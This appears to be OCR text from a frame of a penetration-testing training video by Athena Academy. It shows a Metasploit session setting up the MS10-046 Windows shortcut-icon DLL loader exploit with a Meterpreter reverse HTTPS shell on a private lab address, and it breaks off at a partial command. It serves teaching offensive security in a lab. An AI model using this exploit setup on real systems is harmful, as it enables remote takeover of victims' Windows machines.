 root@kali-nhanld: ~
Athena Academy
www.athena.edu.vn
ATHENA
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.255.128
SRVHOST => 192.168.255.128
msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.255.128
LHOST => 192.168.255.128
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.255.128 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LHOST 192.168.255.128 yes The local listener hostname
LPORT 8443 yes The local listener port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) > exp